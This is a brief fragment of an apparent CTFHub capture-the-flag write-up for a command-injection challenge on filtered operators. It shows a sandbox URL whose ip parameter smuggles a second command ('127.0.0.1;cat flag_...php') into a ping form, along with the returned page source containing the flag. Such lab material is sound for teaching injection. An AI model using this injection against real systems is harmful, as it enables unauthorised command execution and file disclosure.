 view-source:http://challenge-ba3a2de063bc3229.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_20345156037428.php
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5     <title>CTFHub 命令注入-过滤运算符</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-过滤运算符</h1>
10
11 <form action="#" method="GET">
12     <label for="ip">IP : </label><br>
13     <input type="text" id="ip" name="ip">
14     <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22     [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
23     [1] => <?php // ctfhub{09baaa7234927d7ebbe4c3a9}
24 )
25 </pre>
26